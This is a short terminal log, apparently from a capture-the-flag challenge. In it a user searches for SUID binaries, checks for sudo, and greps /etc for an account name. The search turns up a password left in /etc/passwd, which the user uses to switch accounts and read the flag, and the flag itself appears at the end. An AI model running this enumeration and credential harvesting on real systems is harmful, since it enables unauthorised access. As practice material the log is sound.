 trapped@f1d65e11d9e9:~$ su secretuser
Password:
trapped@f1d65e11d9e9:~$ ^C
trapped@f1d65e11d9e9:~$ find / -type f -perm -4000 2>/dev/null
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/su
/usr/bin/chfn
/usr/bin/mount
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
trapped@f1d65e11d9e9:~$ which sudo
trapped@f1d65e11d9e9:~$ sudo -l
-bash: sudo: command not found
trapped@f1d65e11d9e9:~$ grep -Ri "secretuser" /etc 2>/dev/null
/etc/subuid:secretuser:165536:65536
/etc/group:secretuser:x:1001:
/etc/passwd:secretuser:x:1001:1001:hunter2:/home/secretuser:/bin/sh
/etc/subgid:secretuser:165536:65536
/etc/passwd-:secretuser:x:1001:1001:hunter2:/home/secretuser:/bin/sh
trapped@f1d65e11d9e9:~$ grep -Ri "secretuser" /home 2>/dev/null
trapped@f1d65e11d9e9:~$ su secretuser
Password:
$ ls
flag.txt
$ cat flag.txt
utflag{4ccess_unc0ntroll3d}